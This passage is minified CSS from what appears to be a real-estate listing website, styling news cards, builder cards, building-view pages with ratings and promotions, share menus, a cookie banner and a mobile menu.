.25s ease,-webkit-box-shadow .25s ease}.news-card__heading{position:relative;display:block;width:100%;padding-top:55.15%;overflow:hidden}.news-card__body{display:block;padding:1.125rem 1.125rem .75rem}.news-card__footer{display:block;padding:.5rem 1.125rem 2.375rem}.news-card__images{z-index:2}.news-card__images,.news-card__images:after{position:absolute;top:0;left:0;display:block;width:100%;height:100%}.news-card__images:after{content:"";z-index:1;background:-webkit-gradient(linear,left top,left bottom,from(transparent),color-stop(1%,transparent),color-stop(58%,transparent),color-stop(59%,rgba(0,0,0,.01)),color-stop(73%,rgba(0,0,0,.12)),to(rgba(0,0,0,.32)));background:linear-gradient(180deg,transparent 0,transparent 1%,transparent 58%,rgba(0,0,0,.01) 59%,rgba(0,0,0,.12) 73%,rgba(0,0,0,.32));pointer-events:none!important}.news-card__img{display:block;width:100%;height:100%;background-repeat:no-repeat;background-position:50% 50%;background-size:cover;-webkit-transition:opacity .25s ease,-webkit-transform .25s ease;transition:opacity .25s ease,-webkit-transform .25s ease;transition:transform .25s ease,opacity .25s ease;transition:transform .25s ease,opacity .25s ease,-webkit-transform .25s ease;-webkit-backface-visibility:hidden;backface-visibility:hidden}.news-card__title{position:absolute;bottom:0;left:0;z-index:3;display:block;width:100%;padding:1.25rem .9375rem;color:#fff;font-size:15px;font-weight:700;text-transform:uppercase}.news-card__title[href]{text-decoration:none;cursor:pointer;-webkit-transition:color .25s ease;transition:color .25s ease}.news-card__title:hover[href]{color:#ffd200;text-decoration:none}.news-card__buttons-group{position:absolute;top:0;right:0;z-index:3;display:block;padding:10px}.news-card__labels-group{position:absolute;top:0;left:0;z-index:3;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;padding:10px}.news-card__label{display:block;margin-left:0;margin-right:.9375rem;margin-bottom:.5rem}.news-card__entry{display:block;height:81.76px;color:#48494a;font-size:14px;font-weight:400;line-height:1.46;overflow:hidden}.news-card__date{display:block;color:#80868e;font-size:12px;font-weight:400}.news-card:hover{-webkit-box-shadow:0 5px 19.32px 1.68px rgba(23,24,25,.23);box-shadow:0 5px 19.32px 1.68px rgba(23,24,25,.23)}.news-card:hover .news-card__img{-webkit-transform:scale(1.05);transform:scale(1.05)}.news-view-cover{position:relative;display:block;max-width:1164px}.news-view-cover__img{display:block;width:100%}.news-view-cover__labels-group{position:absolute;top:0;left:0;z-index:3;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;padding:10px}.news-view-cover__label{display:block;margin-left:0;margin-right:.9375rem;margin-bottom:.5rem}.media-card{display:-webkit-box;display:-ms-flexbox;display:flex}.media-card__aside{-ms-flex-negative:0;flex-shrink:0;margin-right:1.25rem}.media-card__link-container{width:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center;font-size:.875rem}.media-card__developer-logo{max-height:30px;width:auto}.media-card__developer{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;text-decoration-skip-ink:none}.media-card__city{margin-bottom:1.5625rem;font-size:.875rem}.media-card__img{display:block;margin:0 auto}.media-card__img[href]{text-decoration:none}.media-card__img img{display:block;margin:0 auto;-webkit-transition:opacity .25s ease,-webkit-transform .25s ease;transition:opacity .25s ease,-webkit-transform .25s ease;transition:transform .25s ease,opacity .25s ease;transition:transform .25s ease,opacity .25s ease,-webkit-transform .25s ease;-webkit-backface-visibility:hidden;backface-visibility:hidden}.media-card__img:hover[href] img{-webkit-transform:scale(1.1);transform:scale(1.1)}.media-card__main{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1}.media-card__title{display:block;color:#48494a;font-size:1rem;font-weight:700;text-transform:uppercase;text-decoration:none;min-height:1.15em;line-height:1.15}.media-card__desc{display:block;margin-bottom:12px;color:#48494a;font-size:.875rem;font-weight:400;line-height:1.5}.media-card__desc b,.media-card__desc strong{font-weight:700}.media-card__link{cursor:pointer;display:inline-block;border-bottom:1px solid rgba(19,52,127,.2);color:rgba(19,52,127,.7);font-size:.875rem;font-weight:400;text-decoration:none;-webkit-transition:color .25s ease,border-color .25s ease;transition:color .25s ease,border-color .25s ease}.media-card__link--flex-shrink-none{-ms-flex-negative:0;flex-shrink:0}.media-card__link:hover{color:rgba(19,52,127,.7)}.media-card__link:active,.media-card__link:hover{border-bottom-color:transparent;text-decoration:none}.media-card__link:active{color:rgba(19,52,127,.5)}.media-card--advantage{-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}.media-card--advantage .media-card__aside{-ms-flex-negative:1;flex-shrink:1;width:100%;max-width:190px;min-width:80px;margin-right:20px}.media-card--advantage .media-card__title{height:3rem;margin-bottom:10px;color:#13347f;line-height:1.5;font-size:1rem;font-weight:700;text-transform:none;overflow:hidden}.media-card--advantage .media-card__desc{font-size:12px}.media-card--builder{-webkit-box-align:center;-ms-flex-align:center;align-items:center;max-width:400px;height:100%;margin:0 auto;padding:1.125rem;-webkit-box-shadow:0 5px 4.6px .4px rgba(23,24,25,.05);box-shadow:0 5px 4.6px .4px rgba(23,24,25,.05);background-color:#fff;-webkit-transition:-webkit-box-shadow .25s ease;transition:-webkit-box-shadow .25s ease;transition:box-shadow .25s ease;transition:box-shadow .25s ease,-webkit-box-shadow .25s ease}.media-card--builder .media-card__aside{-ms-flex-negative:1;flex-shrink:1;max-width:7.5rem;min-width:5rem;margin-right:1.25rem}.media-card--builder .media-card__desc{height:2.625rem;font-size:.875rem;font-weight:400;line-height:1.5;overflow:hidden}.media-card--builder:hover{-webkit-box-shadow:0 5px 4.6px .4px rgba(23,24,25,.15);box-shadow:0 5px 4.6px .4px rgba(23,24,25,.15)}.media-card--leading-builder{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;height:100%;padding:10px;background-color:#fff}.media-card--leading-builder .media-card__aside{width:100%;max-width:130px;min-width:80px;margin:0}.media-item,.media-item__aside{display:-webkit-box;display:-ms-flexbox;display:flex}.media-item__aside{-ms-flex-negative:0;flex-shrink:0;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding-right:12px}.media-item__aside+.media-item__main{max-width:calc(100% - 32px)}.media-item__main{display:block;max-width:100%}.media-item__main--vertical-centered{-webkit-box-align:center;-ms-flex-align:center;align-items:center}.media-item__img,.media-item__main--vertical-centered{display:-webkit-box;display:-ms-flexbox;display:flex}.media-item__title{margin-bottom:4px;font-weight:700}.media-item__desc,.media-item__title{display:block;color:#48494a;font-size:16px;line-height:1.15}.media-item__desc{font-weight:400}.media-item__link{display:inline;border-bottom:1px solid rgba(19,52,127,.5);color:rgba(19,52,127,.7);font-size:16px;font-weight:400;text-decoration:none;-webkit-transition-property:border-color,color;transition-property:border-color,color;-webkit-transition-duration:.25s;transition-duration:.25s;-webkit-transition-timing-function:ease;transition-timing-function:ease}.media-item__link:hover{color:rgba(19,52,127,.55);border-color:transparent;text-decoration:none}.media-item__link:active{color:rgba(19,52,127,.4);border-color:transparent;text-decoration:none}.media-item--link{-webkit-box-align:center;-ms-flex-align:center;align-items:center}.media-item--link .button__svgi{fill:#888e96}.media-item--link .button__svgi:first-child{margin-right:6px}.media-item--link .button__svgi:last-child{margin-left:6px}.media-item--link .media-item__aside{padding-right:6px}.media-item--link .media-item__aside+.media-item__main{max-width:calc(100% - 25px)}.media-item--achievements{-webkit-box-align:center;-ms-flex-align:center;align-items:center}.media-item--achievements .media-item__aside{padding-right:6px}.media-item--achievements .media-item__aside+.media-item__main{max-width:calc(100% - 25px)}.media-item--achievements .media-item__img{width:40px;text-align:center}.media-item--achievements .media-item__desc{color:#b1b5be;font-size:10px;font-weight:400}.building-view{position:relative;display:block;width:100%;margin:1.5625rem 0;padding-bottom:1.5625rem;background-color:#fff}.building-view__layout .building-view__sold-out{pointer-events:none;display:none;position:absolute;top:50%;left:50%;color:#fff;background-color:#48494a;border-radius:.5rem;text-transform:uppercase;font-weight:700;font-size:1rem;padding:.75rem .5rem;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);z-index:9}.building-view__layout--inactive{position:relative}.building-view__layout--inactive:before{pointer-events:none;content:"";position:absolute;width:100%;top:0;z-index:10;left:0;height:100%;background-color:hsla(0,0%,100%,.5)}.building-view__layout--inactive .building-view__sold-out{display:block}.building-view__label{background-color:#ffd200;padding:5px 10px;color:#fff;position:absolute;left:-.625rem;top:1.25rem;z-index:5;font-weight:500;border-radius:4px;pointer-events:none}.building-view__progress-link{display:block;overflow:visible!important;position:relative;padding-top:54.2%}.building-view__progress-link img{position:absolute;width:100%;height:100%;left:0;top:0;-o-object-fit:cover;object-fit:cover}.building-view__section{display:block;width:100%}.building-view__section--sm{padding:0}.building-view__heading{display:block;width:100%;margin-bottom:1.25rem}.building-view__heading--control{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.building-view__heading--control .building-view__title{padding-bottom:1.25rem}.building-view__footer{display:block;width:100%;margin-top:1.25rem}.building-view__planning-price{display:block;padding:1.25rem;position:relative}.building-view__planning-price:before{content:"";position:absolute;top:50%;left:50%;width:10px;height:10px;-webkit-transform:translate(-50%,-50%) rotate(-45deg);transform:translate(-50%,-50%) rotate(-45deg);border:1px solid rgba(0,0,0,.5);border-top-color:transparent;border-left-color:transparent}.building-view__rating{background-color:#fff;padding:.9375rem;border-radius:3px}.building-view__rating-title{font-size:1rem;color:#000;font-weight:700;line-height:1}.building-view__rating-count{cursor:pointer;color:#80868e;font-size:.875rem;line-height:1}.building-view__rating-number{font-size:1.5rem;font-weight:700;color:#48494a}.building-view__rating-stars{cursor:pointer;--percent:calc(var(--rating) / 5 * 100%);display:inline-block;font-size:2rem;line-height:1;color:transparent}.building-view__rating-stars:before{content:"★★★★★";-webkit-text-stroke:.5px #ffd200;background:-webkit-gradient(linear,left top,right top,from(#ffd200),to(transparent));background:linear-gradient(90deg,#ffd200 var(--percent),transparent var(--percent));-webkit-background-clip:text;-webkit-text-fill-color:transparent}.building-view__title{display:block;color:#48494a;font-size:16px;font-weight:700;line-height:1.15;text-transform:uppercase}.building-view__desc{display:block;width:100%;color:#48494a;font-size:14px;font-weight:400;line-height:1.428}.building-view__cover-holder{position:relative;display:block;width:100%;height:29.6875vw;overflow:hidden;min-height:300px}.building-view__cover-link{position:absolute;outline:none;top:0;left:0;right:0;bottom:0;z-index:1;display:block;background-size:cover;width:100%;height:100%;background-repeat:no-repeat;background-position:50% 50%;-webkit-transform-origin:center;transform-origin:center;-webkit-transition:-webkit-transform .25s ease;transition:-webkit-transform .25s ease;transition:transform .25s ease;transition:transform .25s ease,-webkit-transform .25s ease}.building-view__cover-link:hover{-webkit-transform:scale(1.05);transform:scale(1.05)}.building-view__cover-img img{display:block;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.building-view__video-preview{position:relative;width:100%;padding-top:56.25%}.building-view__video-preview .video-play{position:absolute;top:50%;left:50%;z-index:3;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);cursor:pointer;pointer-events:all;opacity:1;-webkit-transition:opacity .6s;transition:opacity .6s}.building-view__video-preview .video-play.is-hidden{pointer-events:none;opacity:0}.building-view__video-preview iframe,.building-view__video-preview img{position:absolute;top:0;left:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover;outline:none}.building-view__video-preview img{pointer-events:all;z-index:2;-webkit-transition:opacity .6s;transition:opacity .6s;opacity:1}.building-view__video-preview img.is-hidden{pointer-events:none;opacity:0}.building-view__video-preview iframe{z-index:1}.building-view__buttons-set{pointer-events:none;position:absolute;top:.9375rem;bottom:100%;right:0;z-index:3;display:block;width:100%;padding:8px}.building-view__buttons-set .container{pointer-events:none}.building-view__buttons-set .grid{pointer-events:all;width:21.875rem}.building-view__buttons-set .button{width:100%}.building-view__button-container{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.building-view__slider{display:block;width:100%;margin-bottom:1.25rem}.building-view__gallery-img{display:block;width:100%;height:7.5rem;-webkit-transition:-webkit-box-shadow .2s ease;transition:-webkit-box-shadow .2s ease;transition:box-shadow .2s ease;transition:box-shadow .2s ease,-webkit-box-shadow .2s ease}.building-view__gallery-img,.building-view__img{background-repeat:no-repeat;background-position:50% 50%;background-size:cover;overflow:hidden}.building-view__img{position:relative;outline:none}.building-view__img--centered img{display:block;margin:0 auto}.building-view__img img{-webkit-transform-origin:center;transform-origin:center;-webkit-transition:-webkit-transform .25s ease;transition:-webkit-transform .25s ease;transition:transform .25s ease;transition:transform .25s ease,-webkit-transform .25s ease}.building-view__builder-image{position:relative;padding-top:49.37%;display:block;width:100%}.building-view__builder-image img{position:absolute;top:0;left:0;width:100%;height:100%;-o-object-fit:contain;object-fit:contain}.building-view__mobile-gallery{display:block;width:100%;min-height:240px;background-repeat:no-repeat;background-position:50% 50%;background-size:cover}.building-view__mobile-gallery-img{display:block;width:100%;height:240px;overflow:hidden}.building-view__mobile-gallery-img img{width:100%;height:100%;-o-object-fit:contain;object-fit:contain}.building-view__status{display:block;max-width:none;margin:0 auto;padding:10px;border:1px solid currentColor;color:#80868e;font-size:12px;font-weight:700;text-transform:uppercase;text-align:center;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.building-view__status+.building-view__status{margin-top:.5rem}.building-view__link{display:block;overflow:hidden}.building-view__link img{display:block;-webkit-transform-origin:center;transform-origin:center;-webkit-transition:-webkit-transform .25s;transition:-webkit-transform .25s;transition:transform .25s;transition:transform .25s,-webkit-transform .25s;-webkit-backface-visibility:hidden;backface-visibility:hidden}.building-view__link img:hover{-webkit-transform:scale(1.05);transform:scale(1.05)}.building-view--index{margin:0}.building-view--index>.container{margin-top:1.875rem;margin-bottom:0}.building-view--progress .building-view__img{display:block;width:100%;height:55vw;min-height:300px;max-height:700px}.building-view--layouts .building-view__section{margin-bottom:2.25rem}.building-view--layouts .building-view__heading{margin-bottom:2.1875rem}.building-view--layouts .building-view__img{display:block;width:100%}.building-view--layouts .building-view__img img{display:block;margin:0 auto;max-height:200px;-webkit-backface-visibility:hidden;backface-visibility:hidden}.building-view--layouts .building-view__img img:hover{-webkit-transform:scale(1.05);transform:scale(1.05)}.building-view .confirm{padding-left:6px;padding-right:6px}.building-view__top{min-height:38px}.building-view__info{margin-top:6px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-ms-flex-wrap:wrap;flex-wrap:wrap}.complex-layout .building-view__info{color:#80848d}.building-view__promotion-cover{text-decoration:none}.building-view__promotion{max-width:350px;text-decoration:none;cursor:pointer;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;padding:20px;position:absolute;z-index:5;bottom:25px;right:25px;background-color:#fff;-webkit-box-shadow:0 0 5px 0 rgba(0,0,0,.3);box-shadow:0 0 5px 0 rgba(0,0,0,.3);-webkit-transition:-webkit-box-shadow .3s;transition:-webkit-box-shadow .3s;transition:box-shadow .3s;transition:box-shadow .3s,-webkit-box-shadow .3s}.building-view__promotion-image{min-width:40px}.building-view__promotion-image .line{-webkit-animation:line 7.5s infinite;animation:line 7.5s infinite;-webkit-transform:scale(0);transform:scale(0)}.building-view__promotion-image .discount-mark{-webkit-animation:discountMark 7.5s infinite;animation:discountMark 7.5s infinite}.building-view__promotion-image .discount-mark,.building-view__promotion-image .line{-webkit-transform-origin:center;transform-origin:center}.building-view__promotion:hover{-webkit-box-shadow:0 0 10px 0 rgba(0,0,0,.3);box-shadow:0 0 10px 0 rgba(0,0,0,.3)}.building-view__promotion-inline{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-sizing:border-box;box-sizing:border-box}.building-view__promotion-title{font-size:12px;line-height:1.2;font-weight:700;color:#000;margin-bottom:20px}.building-view__promotion-link{font-size:14px;line-height:1;font-weight:600;text-decoration:none;color:#305be4;text-transform:uppercase}.building-view__tabs-button-wrapper{font-size:0;white-space:nowrap;overflow-x:auto;overflow-y:hidden;margin:-.3125rem;padding:.3125rem}.building-view__tabs-button{display:inline-block;padding:15px 10px;background-color:#fff;border-radius:3px;-webkit-box-shadow:0 0 10px -5px rgba(0,0,0,.36);box-shadow:0 0 10px -5px rgba(0,0,0,.36);-webkit-transition:color .3s;transition:color .3s}.building-view__tabs-button.is-active,.building-view__tabs-button input:checked~span{font-weight:600;color:#305be4}.building-view__tabs-button.is-active .button__title,.building-view__tabs-button:hover,.building-view__tabs-button:hover .button__title,.building-view__tabs-button input:checked~span .button__title{color:#305be4}.building-view__tabs-button--terms{padding:.5rem}.building-view__tabs-button--terms .button__title{display:block;color:#000;font-size:1rem;-webkit-transition:color .3s;transition:color .3s}.building-view__tabs-button--terms .button__term{display:block;color:rgba(0,0,0,.5);font-size:.8125rem}.building-view__tabs-button+.building-view__tabs-button{margin-left:5px}.building-view__form{position:relative;overflow:hidden;padding:1.875rem 1.875rem 2.5rem;border:1px solid #efefef;border-radius:.5rem}.building-view__form .control label{position:absolute;right:0}.building-view__form-response{display:none;position:absolute;left:0;top:0;background-color:#fff;width:100%;height:100%;z-index:2}.building-view__form-response.visible{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.building-view__form-title{font-weight:900;font-size:1.125rem;line-height:1.22222em;color:#48494a}.building-view__title--plan,.media-item__title--plan{padding-right:30px}.video-play{width:8rem;height:8rem;pointer-events:auto}.video-play,.video-play__container{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.video-play__container{position:absolute;left:0;right:0;top:0;bottom:0;-webkit-transform:none;transform:none;z-index:2;pointer-events:none}.video-play__container:hover .building-view__cover-holder{-webkit-transition:background .25s ease;transition:background .25s ease}.video-play__container:hover{-webkit-transform:none;transform:none}.video-play:hover .video-play__icon{fill:#ffd200}.video-play__icon{width:100%;height:100%;fill:#fff;-webkit-transition:fill .2s ease;transition:fill .2s ease}.video-play__gallery{width:4rem;height:4rem}.video-play__gallery-container{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.fixed-info{position:fixed;background-color:#fff;z-index:11;padding:10px 0;width:100%;bottom:0;left:0}@-webkit-keyframes line{0%{-webkit-transform:scale(0);transform:scale(0)}8%{-webkit-transform:scale(0);transform:scale(0)}10%{-webkit-transform:scale(1);transform:scale(1);opacity:1}16%{-webkit-transform:scale(1);transform:scale(1);opacity:0}20%,to{-webkit-transform:scale(1);transform:scale(1);opacity:0}}@keyframes line{0%{-webkit-transform:scale(0);transform:scale(0)}8%{-webkit-transform:scale(0);transform:scale(0)}10%{-webkit-transform:scale(1);transform:scale(1);opacity:1}16%{-webkit-transform:scale(1);transform:scale(1);opacity:0}20%,to{-webkit-transform:scale(1);transform:scale(1);opacity:0}}@-webkit-keyframes discountMark{0%{-webkit-transform:scale(1);transform:scale(1)}2%{-webkit-transform:scale(1.1);transform:scale(1.1)}8%{-webkit-transform:scale(0);transform:scale(0)}12%{-webkit-transform:scale(0);transform:scale(0)}18%{-webkit-transform:scale(1.1);transform:scale(1.1)}20%,to{-webkit-transform:scale(1);transform:scale(1)}}@keyframes discountMark{0%{-webkit-transform:scale(1);transform:scale(1)}2%{-webkit-transform:scale(1.1);transform:scale(1.1)}8%{-webkit-transform:scale(0);transform:scale(0)}12%{-webkit-transform:scale(0);transform:scale(0)}18%{-webkit-transform:scale(1.1);transform:scale(1.1)}20%,to{-webkit-transform:scale(1);transform:scale(1)}}.social__list{list-style:none;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin:0;padding:0}.social__item{display:block}.social__item+.social__item{margin-left:1.5625rem}.social__link{display:block}.social__link .svgi{fill:none;fill-rule:evenodd}.social__link .svgi--tw,.social__link .svgi--yt{stroke:#ffd200;stroke-linejoin:round;stroke-width:2px}.social__link .svgi--fb,.social__link .svgi--inst,.social__link .svgi--tg{fill:#ffd200}.social-login__desc{display:block;margin-bottom:15px;color:#48494a;font-size:14px;font-weight:400;line-height:1.428}.social-login__buttons-list{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.social-login__item+.social-login__item{margin-left:2.75rem}.share__wrap{display:block}.share-button__text{font-size:1rem;color:#000;text-transform:uppercase;font-weight:500}.share-button__text--smaller{font-size:.8rem}.share-button__icon{height:1.2rem;width:1.2rem;margin-right:5px;fill:#48494a}.share-button__icon--facebook{fill:#3b5998}.share-button--social-media .share-button__text{text-transform:none}.share__title{display:block;color:#80848d;font-size:.875rem;font-weight:400}.share__buttons-list{-ms-flex-wrap:wrap;flex-wrap:wrap}.share--inline .share__wrap,.share__buttons-list{display:-webkit-box;display:-ms-flexbox;display:flex}.share--inline .share__wrap{-webkit-box-align:center;-ms-flex-align:center;align-items:center;width:100%}.share--inline .share__title{margin-right:10px}.share--inline .share__buttons-list{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-bottom:-10px}.share--inline .share__item{margin:0 25px 10px 0}.share__item{display:block}.share__item._mlr-none{margin-left:0;margin-right:0}.pointer-none{pointer-events:none}.mh-240{min-height:240px}.share-dropdown{z-index:10;position:relative}.share-dropdown__heading{position:relative;z-index:2}.share-dropdown__item{position:absolute;top:0;left:0;z-index:0;display:block;width:100%;opacity:0;pointer-events:none;-webkit-transition:opacity .2s ease,-webkit-transform .2s ease;transition:opacity .2s ease,-webkit-transform .2s ease;transition:opacity .2s ease,transform .2s ease;transition:opacity .2s ease,transform .2s ease,-webkit-transform .2s ease}.share-dropdown__button,.share-dropdown__button .button__content{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.share-dropdown .svgi--share{width:24px;height:24px}.share-dropdown.is-open .share-dropdown__item,.share-dropdown:not([data-toggle]):hover .share-dropdown__item{opacity:1;pointer-events:auto}.share-dropdown.is-open .share-dropdown__item:first-child,.share-dropdown:not([data-toggle]):hover .share-dropdown__item:first-child{-webkit-transform:translateY(40px);transform:translateY(40px)}.share-dropdown.is-open .share-dropdown__item:nth-child(2),.share-dropdown:not([data-toggle]):hover .share-dropdown__item:nth-child(2){-webkit-transform:translateY(80px);transform:translateY(80px)}.share-dropdown.is-open .share-dropdown__item:nth-child(3),.share-dropdown:not([data-toggle]):hover .share-dropdown__item:nth-child(3){-webkit-transform:translateY(120px);transform:translateY(120px)}.share-dropdown.is-open .share-dropdown__item:nth-child(4),.share-dropdown:not([data-toggle]):hover .share-dropdown__item:nth-child(4){-webkit-transform:translateY(160px);transform:translateY(160px)}.share-dropdown.is-open .share-dropdown__item:nth-child(5),.share-dropdown:not([data-toggle]):hover .share-dropdown__item:nth-child(5){-webkit-transform:translateY(200px);transform:translateY(200px)}.share-dropdown.is-open .share-dropdown__item:nth-child(6),.share-dropdown:not([data-toggle]):hover .share-dropdown__item:nth-child(6){-webkit-transform:translateY(240px);transform:translateY(240px)}.share-dropdown.is-open .share-dropdown__item:nth-child(7),.share-dropdown:not([data-toggle]):hover .share-dropdown__item:nth-child(7){-webkit-transform:translateY(280px);transform:translateY(280px)}.share-dropdown.is-open .share-dropdown__item:nth-child(8),.share-dropdown:not([data-toggle]):hover .share-dropdown__item:nth-child(8){-webkit-transform:translateY(320px);transform:translateY(320px)}.share-dropdown.is-open .share-dropdown__item:nth-child(9),.share-dropdown:not([data-toggle]):hover .share-dropdown__item:nth-child(9){-webkit-transform:translateY(360px);transform:translateY(360px)}.share-dropdown.is-open .share-dropdown__item:nth-child(10),.share-dropdown:not([data-toggle]):hover .share-dropdown__item:nth-child(10){-webkit-transform:translateY(400px);transform:translateY(400px)}.links-bundle{display:block}.links-bundle__heading{display:block;margin-bottom:.9375rem}.links-bundle__title{display:block;color:#80868e;font-size:16px;font-weight:500}.links-bundle__list{list-style:none;margin:0;padding:0}.links-bundle__item{display:block;padding:4px 0}.links-bundle__link{display:inline-block;padding:6px 0;color:#80868e;font-size:12px;font-weight:400;line-height:1.3;text-decoration:none;-webkit-transition:color .2s ease;transition:color .2s ease}.links-bundle__link>span{display:inline;border-bottom:1px solid #dfe1e3;-webkit-transition:border-color .2s ease;transition:border-color .2s ease}.links-bundle__link:hover>span{border-color:transparent}.links-bundle__link:active{color:hsla(214,6%,53%,.7)}.links-bundle__footer{display:block;margin-top:.9375rem}.links-bundle--inline{display:inline}.links-bundle--blue{color:#1891dd;font-weight:700;text-decoration:none;-webkit-transition:color .25s;transition:color .25s}.links-bundle--blue:hover{color:#305be4}.links-bundle--blue:active{color:#17369b}.links-bundle--footer{max-width:18.75rem}.developer__link{display:inline-block}.copyright,.developer__img{display:block}.copyright{color:#80868e;font-size:12px;font-weight:400;line-height:1.666}.sitemap a{display:inline;border-bottom:1px solid rgba(19,52,127,.5);color:rgba(19,52,127,.7);font-size:.875rem;font-weight:400;text-decoration:none;-webkit-transition-property:border-color,color;transition-property:border-color,color;-webkit-transition-duration:.25s;transition-duration:.25s;-webkit-transition-timing-function:ease;transition-timing-function:ease}.sitemap a:hover{color:rgba(19,52,127,.55)}.sitemap a:active,.sitemap a:hover{border-color:transparent;text-decoration:none}.sitemap a:active{color:rgba(19,52,127,.4)}.cookie{position:fixed;bottom:-1px;left:0;right:0;z-index:20;background-color:#000;-webkit-transition:-webkit-transform .3s ease;transition:-webkit-transform .3s ease;transition:transform .3s ease;transition:transform .3s ease,-webkit-transform .3s ease}.cookie.is-hidden{-webkit-transform:translateY(110%);transform:translateY(110%)}.cookie__content{padding:0;margin:0;font-size:.75rem;line-height:1rem;color:#aaa;max-width:900px}.mobile-menu{position:fixed;top:0;left:0;bottom:0;z-index:110;display:block;width:90vw;max-width:295px;background-color:#fff;color:#fff;overflow:auto;-webkit-transform:translateX(-100%) translateZ(0);transform:translateX(-100%) translateZ(0);opacity:0;-webkit-transition-property:opacity,-webkit-transform;transition-property:opacity,-webkit-transform;transition-property:transform,opacity;transition-property:transform,opacity,-webkit-transform;-webkit-transition-duration:.25s;transition-duration:.25s;-webkit-transition-timing-function:ease;transition-timing-function:ease}.mobile-menu__heading{display:block;padding:30px 14px 26px;border-bottom:1px solid #f3f3f3}.mobile-menu__body{display:block;padding:12px 14px 16px}.mobile-menu__logo{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;max-width:145px;margin-bottom:5px}.mobile-menu__logo img{display:block}.ie .mobile-menu__logo img{max-height:32px}.mobile-menu__list{list-style:none;margin:-10px 0;padding:0}.mobile-menu__item{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;margin:28px 0}.mobile-menu__icon{position:relative;width:20px;height:20px;margin-right:10px;fill:#ffd200}.mobile-menu__icon svg{position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;display:block;margin:auto}.mobile-menu__link{display:inline-block;margin:0;padding:0;color:#48494a;font-size:14px;font-weight:400;line-height:1;cursor:pointer}.mobile-menu__link,.mobile-menu__link:active,.mobile-menu__link:hover{text-decoration:none}.mobile-menu__link.is-open .mobile-menu__item-carret{-webkit-transform:rotate(450deg);transform:rotate(450deg)}.mobile-menu__text{display:inline-block;padding:4px 0}.mobile-menu__sublist{list-style:none;margin:15px 0 15px -1.25rem;padding:2px 0 2px 1.25rem;border-left:1px solid #ffd200}.mobile-menu__subitem{display:block;padding:2px 0}.mobile-menu__subitem .mobile-menu__link{padding:6px 0}.mobile-menu__item-carret{width:6px;height:6px;fill:#ffd200;-webkit-transform-origin:center;transform-origin:center;-webkit-transition:-webkit-transform .4s ease;transition:-webkit-transform .4s ease;transition:transform .4s ease;transition:transform .4s ease,-webkit-transform .4s ease}.mobile-menu.is-open{-webkit-transform:translateX(0) translateZ(0);transform:translateX(0) translateZ(0);opacity:1}.go-top{position:fixed;bottom:70px;right:22px;z-index:15;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;width:44px;height:44px;border:2px solid transparent;border-radius:12px;background-color:rgba(48,91,228,.5);opacity:0;pointer-events:none;-webkit-transform:scale(.5);transform:scale(.5);-webkit-transition-property:background-color,border-color,opacity,-webkit-transform;transition-property:background-color,border-color,opacity,-webkit-transform;transition-property:transform,background-color,border-color,opacity;transition-property:transform,background-color,border-color,opacity,-webkit-transform;-webkit-transition-duration:.25s;transition-duration:.25s;-webkit-transition-timing-function:ease;transition-timing-function:ease}.go-top .svgi{width:34%;height:50%;fill:#fff}.go-top .svgi svg{margin:auto}.go-top.is-visible{opacity:1;pointer-events:auto;-webkit-transform:scale(1);transform:scale(1)}.no-mobiledevice .go-top:hover{background-color:transparent;border-color:rgba(48,91,228,.5)}.no-mobiledevice .go-top:hover 